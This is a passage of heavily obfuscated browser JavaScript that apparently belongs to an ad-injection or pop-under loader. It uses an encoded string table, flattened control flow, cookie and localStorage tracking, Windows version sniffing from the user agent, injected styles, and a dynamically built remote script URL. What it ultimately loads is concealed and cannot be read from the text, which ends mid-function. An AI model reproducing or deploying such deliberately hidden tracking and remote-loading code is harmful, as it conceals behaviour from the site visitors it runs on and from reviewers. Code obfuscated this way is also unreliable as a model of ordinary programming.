D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D4zz.P4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};g6HH.T9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};g6HH.G9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};g6HH.H1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.O0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};D6HH.i3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.f9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};D4zz.r2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};O6HH.h0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};O6HH.c7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};O6HH.M0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};function D4zz(){}g6HH.p1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};g6HH.o1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};g6HH.x1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.F2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D6HH.H7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.L3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};O6HH.m0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};O6HH.A0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};O6HH.C8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};g6HH.y1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D4zz.S4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};D4zz.Z4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.Q2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.o3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};D4zz.c2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};D4zz.B4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};D6HH.J3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};D6HH.k3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};D4zz.E2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};O6HH.p0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D4zz.m2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};g6HH.O1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};g6HH.p9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.X8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};D4zz.w2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.I0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};g6HH.b9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};D4zz.D2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.P7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};O6HH.N8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.x8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};D6HH.X7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};D4zz.p4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};O6HH.C0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};O6HH.q0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.P2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};D4zz.O4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};O6HH.E8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};D6HH.O7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};W6HH.N1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};O6HH.H0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.r7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.W3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};g6HH.m1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};O6HH.V8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D4zz.t2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};O6HH.a8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};O6HH.R0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.k2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};O6HH.d8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};g6HH.S9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};g6HH.B9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};g6HH.b1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};var c5H,a5H;var B8dddd=W6HH.M3d;for(;B8dddd!==W6HH.v3d;){switch(B8dddd){case W6HH.M3d:B8dddd=W6HH.r5H(W6HH.N8b)==W6HH.r5H(W6HH.m9b)?W6HH.h3d:W6HH.u3d;break;case W6HH.u3d:B8dddd=W6HH.s5H(W6HH.S2b)!==W6HH.s8b?W6HH.W3d:W6HH.v3d;break;case W6HH.h3d:c5H=W6HH.e8b;B8dddd=W6HH.u3d;break;case W6HH.W3d:a5H=W6HH.F3d;B8dddd=W6HH.v3d;break;}}function umM6(){return"%00%1Akmv%06%01%1Cfi%60%04%08%0Bb!qs%10Zsjt%06%01%13glw%14AF3-'ZCGs4%20E%10%1Bfnr%07%02%1Bamp%14PX&0%22YT%0B!0/R%5DOr=.XPC%3Cxp%02%07%1Ecay%0C%06%0B%050/vt%0B=)$%5B%10%1Es:)TCk&x2%02%10Z3%3E$%14%03%19f!w%05%10X75%60A%5EZsht%06%01%13kkq%03%01%0Bcm%60%04%06%19gjs%0D%05%1Dax%20WBE%3E,5P%10I!*%15PI%5Es:.%5BEO%3C-%60%01%04%1Dblx%0D%02%0Bgjq%02%05%18gkq%14FX;-$%14%00%12a%60q%06%01%1Fdk%60%04%00%0B%2064%5BU%0B18-Y%10%5E7*5%14%00%19skq%07%03%1Femu%03%02%0B~xw%03%01%1Eear%06%04%0Bgoy%01%05%1Cfjy%14%00%13jor%05%09%1Efx%7C%1Djti%04k%1C%10L=+%04TRBshs%06%07%1Falr%07%08%0B:%3C-E%10I%3E6/P%7FE6%3C%60FEE%22%10,XTN;85PaX=)%20RP%5E;6/%14PZ%22xr%0D%08%1Fdmt%0D%07%0B16.%5EXOs%0E(%5BUE%25*%60xPI%1D%0A%60%0C%08%1Fajy%03%04%1Bs4.@BO666%5B%10M7-%04YTG775FsS%068&%7BPG7xp%00%10%1Cjhs%02%08%1Bem%60%05I%12bx%20VT%04?0/%14%00%12bmw%05%02%1Cjk%60Z%05%0Bghu%05%02%1Djm%60EPM7%00%0ESWY7-%60%04%01%1Bsjq%14%05%1Aglr%02%09%1Ejxp%02%10%1Dcav%0D%06%18g%60%60CALshs%05I%18fi%60%04%09%0B&6%12ACC%3C%3E%60VZO605ZC%04?0/%14Y%5E&)%04DDC$xr%05%01R%60lq%14%06%0B5%3C5aXG7#.%5BTe4?2PE%0B%3En%60APM%1C8,P%10N=4%20%5C_%0A0%20aFTM?%3C/A%10%1B%60iq%05%09%1Afkw%14%07%1As*%22GTO%3Cx2@SY&+(%5BV%0Bdaq%0D%06%1Ckjw%14YE!-%60BXN&1%60APH'7%25PC%0B&83RT%5Es;.ZEY&+%20E%1FG;7%60BTH%22x%7C%14%06%1Cbkx%04%09%13s%18%60_%5EC%3Cx5LAOs,9%5BVb%05%1A%0CRfh%1C.1dV%0B%60i%60xPIda%0A%14%04%13bh%22S%01%1DdiyQP%0B403PWE*x(%5BBO%20-%03PWE%20%3C%60%06%05%19fat%00%04%1Bs*5ZAz%2061TVK&0.%5B%10gsh1M%10Y%225(A%10%1Bgoq%04%08%12aaq%14%5E%18s)4FY%0B#,$GHy75$VEE%20xp%05%07%13gip%03%02%18shq%00%00%1F%60j%60%07%06%1Bejr%0D%06%12sku%05I%1Ebi%60@BO%20%18&P_%5Es*%22G%5EF%3E%15$SE%0B:%3C%20Q%10%1Cbop%05%04%12c%60%60%02%03%18gkp%0C%06%13shq%04%08%12bjw%0C%01%0Bcot%02%08%1Cghq%14%07%0B66%22@%5CO%3C-%04YTG775%14%00%18eky%0C%02%19gj%60X%10%1Ackr%01%04%1CeaxTSI6%3C'%14fC%3Cjs%14d%0B%3C66%14%00%12kmx%0D%07%1Cbo%60VCE!*%0EGXM;7%60%04%05%1Bdjt%01%08%1Agx)A%5CFshu%00%04%18aiv%05%10%1Bjnr%06%00%19alx%14Xz:6/P%10%1Bcor%00%02%1Bgip%14%5EH8%3C%22A%1D%0A;?3T%5CO~y$XSO6uaCXN76m%15P_60.%14PN6%1C7P_%5E%1E02ATD7+%60%04%00%18bkp%05%02%1Dkxy%14CO%225%20VT%0B%1E0/@I%0B%1Cn%60%02%01%1Bgly%03%08%1Bs5$%5BV%5E:xu%07%00%12cly%06%04%0B3?4%1BAB%22x(ATGshx%0C%01%1Ebmp%03%03%0Bk%60x%0C%08%13k%60%60%01%01%1As+$X%5E%5C7x5Z%7DE%25%3C3vPY7x2PE~;4$%14SE=-2ACK%22t%25TEO%220%22%5ETX%7C4(%5B%10gex=%14n%5E=)%60bXDdm%60%04%10F;7*%14%14%19%11%7CssBI%2001A%14%19%17%7Crv%14%18%141$TU%0Fa%1Cd%06rH==8%10%02owj%02%10%03l06%25L%14%19%17%7Crv%14%18%1415X%5D%0Fa%1C%60S%5DE=+%60GTG=/$vYC%3E=%60%1B%10G=,2PDZs0/%5BTX%1A%0D%0Cy%10%19gat%06%06%18%60k%60R%5E%0Bc%60t%0D%05%1Bfmp%02%10B;=%25P_%0B%25xs%02%00%1Dajy%02%08%0B;=%60%5C~ys*%22GXZ&xx%14%5EZ77$G%10K%22)$%5BUi:0-Q%10%1Bglu%0C%06%1Cak%60l%10I%3E82F%7DC!-%60FRX=5-a%5EZs)3ZEE&%201P%10%0Fa%1A)A%5CFwj%04%10%02i:%3C%20Q%14%19%17%7CrvBI%2001A%14%19%17x%1D%11%00%0B1+$TEO%06%3C9A%7FE6%3C%60%1BY%5E?5%60%07%01%1Ff%60s%07%06%13kx%25ZR_?%3C/A%10Y';2AC%0B&6%14ary&+(%5BV%0Baiw%04%00%1Dfm%60W%5EN+x3PWX7*)%14%00%19do%60%06%03%0B%1F8%22%5C_%5E=*)%14%02%1Abx/ZWE%3E5.B%11D=+$SWO%20%3C3%15_E=)$%5BTXshy%02%02%1Ca%60w%04%10I%3E0$%5BEf7?5%14B%5E+5$FYO7-%60@CFz=%20AP%10;4%20RT%0550'%0ESK!%3Cw%01%1Dxb5%06zuF:%18%10tsk%1B%18%00tpk%13%18%11%1A%1E%05+%11twpo%13%18%00tpf%13%18%00tpk%10%18%00ppk%13%10%03gpkep%60Y%5EK6x~D%13%03i$m%15%02%1Abpz%14CK%3C=.X%10%1Ai,3Y%0C%0Bka%60%00%06%1Eamq%00%04%0B(%10/QTRshx%07%07%1Cbnv%06%05%0B!:3%5CA%5E%09*3V%1B%17p81@%1FZ:)ch%10Y7:5%5C%5EDs%60x%0C%08%13kx%1EjnM=6%60B%5CE3#sR%07K*0qE%10K%3C6/L%5CE'*%60t_N%206(Q%10I%3E0$%5BE~=)%60VBYs=(FAF3%20%60%04%04%1A%60iq%07%03%13bxp%05%01%1As*1YXI7xp%0C%03%1As*-%5CRA%7C4(%5B%10D'4#PC%0B=?'FT%5E%1A%3C(RY%5Es8%25Q%10%18ax%25%5CG%0BfoyM%07%1As4$AP%0Bck%60Z_F=8%25%14Xz==%60xPI%1B75P%5D%0B3-.W%10%1Fshw%14%00%1Efmw%0D%00%1Edn%60W%5DE5x/Z_Os).FX%5E;6/%0FWC*%3C%25%0E%10B37%25YT%0B5%3C5aXG7xz%15%10%1Bckw%0D%08%1Bfht%14XD6%3C9zW%0B=7$GCE%20x9X%5D%0Bdmq%06%07%1Efav%14%02%12bhw%05%09%19s4%20%5BPM7xu%05%02%1Echq%04%10F=:%20AXE%3Cx5PI%5E%7D3%20CPY1+(EE%0B403FEi:0-Q%10%5C;*(WXF;-8%14B%5E+5$%14%5EL4*$AfC6-)%14%00%1Dakt%0D%05%1Bkm%60%07%10%5B'%3C3LbO%3E%3C%22A%5EX%135-%14AK5%3C%19zWL!%3C5%14BX1x6%5C_N=.oZAO%3C%3C3%15%0C%0A%3C,-Y%0A%0A!%3C5aXG764A%19L'7%22AXE%3CqhN%11%5D;7%25ZF%04%3E6%22TEC=7oGTZ%3E8%22P%19%08s)3PGO%3C-%05PWK'55%14%02%1Djlt%0D%10%1A*%1F%07sw%0B%60h%60%5BP%5C;%3E%20A%5EXs)%20GTD&%17.QT%0B%1F8%22eais:.%5BEK;72%14%00%1Deiq%06%04%1Eco%60%03%05%19ehv%02%00%19s1$%5CVB&xp%06%01%13clp%03%05%13s8/%5C%5CK&%3CoXXDs7%20C%10Y&%20-PbB7%3C5F%10%1Bbx&PEh=,/QXD5%1A-%5CTD&%0B$VE%0Banr%0D%08%1Dais%14%13a%15%03pW%5Cdb8%16%0CDa%112&P%02%1A%22%12%02%5E%06%08sv%60F%5EG7xx%0C%08%13k%60x%14YK!%166%5BaX=)$GESsq~%0FoViyh%14%01%0B4,/VEC=7%60%02%03%12*%60q%14RB3+%02ZUO%13-%60YTL&x)GTLs4%20ARBsj%60%04%06%19%60ly%01%00%13ax%22GTK&%3C%04YTG775%14%03%18s;%20VZM%2064%5BUc?8&P%10X7/$GBOs%13%60Y%10%1Bbmu%00%03%1Fajq%14P%0B16,%14%1E%05slx%05%00I4iv%03%01%1268%60%5CEO?x(ePNsnt%05%10%1E%60iw%06%10%0Bg%60q%04RLbnw%05%09N3x'@_I&0.%5B%10%1Beiq%01%09%1Fgnp%14XL%208,P%10f%60x/@%5CH7+%60FES%3E%3C2%5DTO&";}(function(r1,u9,p1){var b0b=W6HH;var l0b,v0b,M0b,c0b,B0b,e5b,S5b,F5b,k5b,V5b,z5b,x5b,A5b,Q5b,R5b,O5b,b5b,P5b,C5b,n5b,i5b,v5b,t5b,D5b,c5b,N4b,e4b,F4b,k4b,y4b,V4b,z4b,L4b,X4b,x4b,A4b,Q4b,w4b,q4b,j4b,l4b,u4b,e2b,z2b,X2b,A2b,Q2b,w2b,j2b,H2b,o2b,g2b,b2b,P2b,C2b,l2b,W2b,t2b,Y2b,S9b,T9b,z9b,A9b,w9b,U9b,O9b,o9b,r9b,C9b,s9b,n9b,l9b,t9b,D9b,c9b,Y9b,S8b,T8b,I8b,k8b,m8b,z8b,J8b,f8b,Q8b,q8b,G8b,j8b,d8b,H8b,b8b,P8b,E8b,n8b,Z8b,u8b,W8b,M8b,D8b,I3d,k3d,y3d,X3d,Q3d,q3d,G3d,U3d,j3d,H3d,r3d,t3d,y1,v1,m1,F1,Z1,W1,w1,Y1,j1,B1,u1,n1,O1,l1,S1,q1,a1,f1,r9,b1,V1;l0b=null;v0b=315;M0b=314;c0b=310;B0b=308;e5b=306;S5b=305;F5b=303;k5b=301;V5b=299;z5b=296;x5b=292;A5b=291;Q5b=289;R5b=282;O5b=280;b5b=275;P5b=273;C5b=272;n5b=269;i5b=266;v5b=263;t5b=260;D5b=259;c5b=258;N4b=255;e4b=254;F4b=251;k4b=249;y4b=248;V4b=247;z4b=244;L4b=243;X4b=241;x4b=240;A4b=239;Q4b=237;w4b=236;q4b=235;j4b=232;l4b=215;u4b=213;e2b=202;z2b=192;X2b=189;A2b=187;Q2b=185;w2b=184;j2b=180;H2b=177;o2b=174;g2b=172;b2b=171;P2b=169;C2b=168;l2b=163;W2b=160;t2b=156;Y2b=153;S9b=149;T9b=148;z9b=140;A9b=135;w9b=132;U9b=129;O9b=124;o9b=122;r9b=121;C9b=116;s9b=115;n9b=113;l9b=111;t9b=104;D9b=103;c9b=102;Y9b=101;S8b=97;T8b=96;I8b=94;k8b=93;m8b=90;z8b=88;J8b=86;f8b=82;Q8b=81;q8b=79;G8b=78;j8b=76;d8b=75;H8b=73;b8b=67;P8b=65;E8b=62;n8b=61;Z8b=60;u8b=57;W8b=56;M8b=54;D8b=51;I3d=42;k3d=41;y3d=40;X3d=33;Q3d=29;q3d=27;G3d=26;U3d=25;j3d=24;H3d=21;r3d=17;t3d=0;try{function A9(){if(B1[b0b.s5H(Y2b)]===(b0b.s5H(k5b)|t3d)){return;}U1(B1,Q0=>{if(Q0[b0b.s5H(R5b)]){Q0[b0b.s5H(R5b)][b0b.s5H(g2b)](Q0);}});if(j1){clearTimeout(j1);}}y1=[b0b.s5H(X4b),b0b.s5H(U3d),b0b.r5H(j8b),b0b.s5H(F5b),b0b.r5H(Q8b),b0b.s5H(r9b)];function o9(s3,l3,L3,n3,k3){var M3;M3=J1(s3,+b0b.s5H(C5b))+J1(l3,b0b.r5H(C5b)*b0b.h3d)+J1(L3,b0b.r5H(C5b)-t3d)+J1(n3,b0b.s5H(C5b)*b0b.h3d)+J1(k3,+b0b.r5H(C5b));return M3;}function Q1(s0){var Y8b,l0,L0;Y8b=49;l0=b0b.r5H(k5b)-t3d;if(s0[b0b.r5H(G8b)]()[b0b.r5H(Y2b)]==+b0b.r5H(C2b)){L0=parseInt(s0);return L0;}else{s0[b0b.s5H(G8b)]()[b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.s5H(Y8b)](function(k0){var n0;n0=parseInt(k0);return l0+=n0;});return Q1(l0);}}v1=[b0b.r5H(T8b),b0b.r5H(P8b),b0b.r5H(q8b),b0b.s5H(l2b),b0b.r5H(Q5b),b0b.s5H(q4b)];m1=[b0b.s5H(M8b),b0b.s5H(v5b),b0b.s5H(F4b),b0b.r5H(e4b),b0b.s5H(u4b),b0b.r5H(H2b),b0b.r5H(D8b),b0b.s5H(F4b),b0b.r5H(t2b)];function R1(){var V9;V9=u1[b0b.r5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));return`${V9}.js?${l1[b0b.r5H(X2b)]}`;}F1=[b0b.s5H(d8b),b0b.r5H(S8b),b0b.s5H(z9b),b0b.r5H(t5b),b0b.s5H(j3d)];Z1=b0b.r5H(C2b)*b0b.h3d;W1=+b0b.r5H(H3d);function B9(U0){var N5b,y5b,m2b,B8b,F0;N5b=307;y5b=300;m2b=194;B8b=48;F0=document[b0b.s5H(W8b)][b0b.s5H(N5b)](new RegExp(b0b.s5H(y5b)+U0[b0b.r5H(S9b)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,b0b.r5H(m2b))+b0b.s5H(B8b)));return F0?decodeURIComponent(F0[+b0b.r5H(C2b)]):undefined;}w1=r1[b0b.r5H(l9b)];function e1(g0,f0){var X8b;X8b=85;if(!g0){return l0b;}if(g0[b0b.r5H(X8b)]===f0){return g0;}return e1(g0[b0b.s5H(R5b)],f0);}function M9(X0){var X5b,K5b,O4b,M4b,L2b,G9b,p9b,r8b,V3d,E0;X5b=293;K5b=274;O4b=228;M4b=210;L2b=191;G9b=130;p9b=123;r8b=69;V3d=39;E0=X0[b0b.s5H(X5b)]();return{top:Math[b0b.r5H(V3d)](E0[b0b.s5H(q3d)]+((window[b0b.s5H(r8b)]||document[b0b.s5H(G9b)][b0b.s5H(L2b)]||document[b0b.s5H(e2b)][b0b.s5H(L2b)])-(document[b0b.s5H(G9b)][b0b.s5H(O4b)]||document[b0b.s5H(e2b)][b0b.r5H(O4b)]||b0b.r5H(k5b)|t3d))),left:Math[b0b.s5H(V3d)](E0[b0b.s5H(S5b)]+((window[b0b.s5H(K5b)]||document[b0b.r5H(G9b)][b0b.r5H(p9b)]||document[b0b.r5H(e2b)][b0b.s5H(p9b)])-(document[b0b.s5H(G9b)][b0b.r5H(M4b)]||document[b0b.r5H(e2b)][b0b.s5H(M4b)]||b0b.s5H(k5b)|t3d)))};}function l9(A5){var T5b,C8b,P5,r5;T5b=304;C8b=64;P5=(A5[b0b.s5H(Y2b)]+(b0b.r5H(T9b)-t3d)>>(b0b.s5H(U9b)|t3d))+ +b0b.s5H(C2b);r5=new Array(P5*(b0b.r5H(k4b)*b0b.h3d));for(var G5=b0b.s5H(k5b)-t3d;G5<P5*+b0b.r5H(k4b);G5++)r5[G5]=b0b.s5H(k5b)*b0b.h3d;for(G5=b0b.s5H(k5b)-t3d;G5<A5[b0b.s5H(Y2b)];G5++)r5[G5>>+b0b.s5H(C5b)]|=A5[b0b.s5H(T5b)](G5)<<G5%+b0b.r5H(H3d)*+b0b.r5H(T9b);r5[G5>>(b0b.s5H(C5b)|t3d)]|=b0b.s5H(C8b)*b0b.h3d<<G5%(b0b.r5H(H3d)*b0b.h3d)*(b0b.s5H(T9b)*b0b.h3d);r5[P5*(b0b.s5H(k4b)-t3d)-b0b.r5H(C5b)*b0b.h3d]=A5[b0b.r5H(Y2b)]*+b0b.s5H(T9b);return r5;}function C1(r0){var L5b,V2b,o0,c0,G0;L5b=295;V2b=195;try{if(document[b0b.s5H(A5b)]){for(var I0 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][I0][b0b.s5H(e5b)]===r0){o0=document[b0b.s5H(A5b)][I0][b0b.s5H(s9b)][+b0b.r5H(C5b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!o0){o0=b0b.s5H(L5b);}o0=o0[b0b.s5H(m8b)](+b0b.r5H(C2b),o0[b0b.r5H(Y2b)]-+b0b.s5H(C2b));c0=document[b0b.r5H(c0b)](b0b.s5H(w2b));c0[b0b.s5H(c9b)]=b0b.s5H(i5b);G0=document[b0b.r5H(V2b)](window[b0b.r5H(V4b)](o0));c0[b0b.s5H(A2b)](G0);document[b0b.s5H(e2b)][b0b.r5H(A2b)](c0);return function(){c0[b0b.r5H(R5b)][b0b.r5H(g2b)](c0);};}catch(A0){}}Y1=r1[b0b.s5H(v0b)];B1=[];O1=b0b.r5H(z5b);l1=l1||{};l1[b0b.s5H(X2b)]=r1[b0b.s5H(j2b)];function L1(M5,s5){var p5b,K5,l5;p5b=279;K5=(M5&b0b.r5H(p5b)-t3d)+(s5&b0b.s5H(p5b)-t3d);l5=(M5>>(b0b.s5H(k4b)|t3d))+(s5>>b0b.r5H(k4b)*b0b.h3d)+(K5>>b0b.s5H(k4b)*b0b.h3d);return l5<<(b0b.s5H(k4b)|t3d)|K5&b0b.s5H(p5b)-t3d;}function P9(N0){var d0;d0=[];try{d0=U1(document[b0b.r5H(P5b)](N0),q0=>q0);}catch(z0){}return d0;}function M1(a5,J5,T5,t5,H5,m5,F5){return T1(J5&T5|~J5&t5,a5,J5,H5,m5,F5);}function L9(Z3){var s0b,E0b,n0b,Z0b,j3,W3;s0b=/(\u0057\u0069\x6e\u0064\x6f\u0077\x73\u0020\x37|\u0057\x69\x6e\x64\x6f\u0077\u0073\x20\x4e\u0054\x20\u0036[^\n]\u0031)/;E0b=/(\u0057\u0069\u006e\u0064\x6f\x77\u0073\u0020\u0038|\u0057\u0069\x6e\x64\x6f\x77\u0073\u0020\u004e\u0054\x20\u0036[^\n]\x32)/;n0b=/(\x57\u0069\u006e\u0064\x6f\u0077\x73\u0020\x38[^\n]\u0031|\x57\u0069\u006e\x64\u006f\x77\u0073\u0020\x4e\x54\u0020\u0036[^\n]\x33)/;Z0b=/(\u0057\x69\x6e\u0064\u006f\u0077\u0073\u0020\u0031\x30[^\n]\x30|\u0057\u0069\u006e\x64\x6f\u0077\u0073\x20\u004e\x54\u0020\x31\u0030[^\n]\u0030)/;j3=b0b.r5H(b0b.W3d);W3=navigator[b0b.s5H(o9b)];if(Z3===b0b.s5H(u8b)){if(Z0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(x5b);}if(n0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(E0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(s0b[b0b.r5H(k3d)](W3)){j3=b0b.r5H(f8b);}}return j3;}function k1(e9){return e9[s1(b0b.s5H(k5b)*b0b.h3d,e9[b0b.s5H(Y2b)])];}function Y9(T0,w0,u0){var B5b,T2b,i2b,l3d,b0,B0,Y0,a0;B5b=256;T2b=200;i2b=162;l3d=7;u0=u0||{};b0=u0[b0b.r5H(l3d)];if(typeof b0==b0b.r5H(w4b)&&b0){B0=new Date();B0[b0b.s5H(i2b)](B0[b0b.s5H(N4b)]()+b0*+b0b.s5H(j4b));b0=u0[b0b.s5H(l3d)]=B0;}if(b0&&b0[b0b.s5H(T2b)]){u0[b0b.r5H(l3d)]=b0[b0b.r5H(T2b)]();}w0=encodeURIComponent(w0);Y0=T0+b0b.r5H(b0b.e8b)+w0;for(var J0 in u0){Y0+=b0b.r5H(B5b)+J0;a0=u0[J0];if(a0!==!![]){Y0+=b0b.s5H(b0b.e8b)+a0;}}document[b0b.s5H(W8b)]=Y0;}l1[b0b.r5H(M0b)]=b0b.s5H(D9b);function D9(H0,t0){localStorage[H0]=t0;return t0;}function N1(m0){return localStorage[m0];}function s1(P0,K0){return Math[b0b.s5H(b2b)](Math[b0b.s5H(l4b)]()*(K0-P0)+P0);}function P1(N5,d5,q5,z5,p5,h5,C5){return T1(q5^(d5|~z5),N5,d5,p5,h5,C5);}function c9(H3){var 